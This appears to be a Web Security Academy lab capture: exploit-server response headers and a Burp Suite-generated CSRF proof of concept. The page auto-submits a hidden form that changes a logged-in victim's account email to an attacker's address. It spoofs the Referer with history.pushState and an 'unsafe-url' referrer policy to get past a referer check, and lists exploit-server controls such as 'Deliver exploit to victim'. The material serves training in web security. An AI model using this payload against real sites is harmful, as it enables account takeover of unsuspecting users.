 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa2009c04a315da8390851a00d50042.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0aa2009c04a315da8390851a00d50042.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log